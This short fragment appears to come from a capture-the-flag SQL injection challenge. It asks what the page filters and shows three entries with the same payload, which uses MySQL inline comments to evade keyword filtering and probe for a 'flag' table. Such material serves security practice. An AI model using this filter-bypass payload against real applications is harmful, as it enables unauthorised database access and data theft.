 flag
到底过滤了什么东西？
提交查询
ID: ' or /*!exists*/ (/*!select*/ id /*!from*/ flag) /*!and*/ ''='
name: baloteli
http://blog.csdn.net/qq_34841823
ID: ' or /*!exists*/ (/*!select*/ id /*!from*/ flag) /*!and*/ ''='
name: kanawaluo
ID: ' or /*!exists*/ (/*!select*/ id /*!from*/ flag) /*!and*/ ''='
name: dengdeng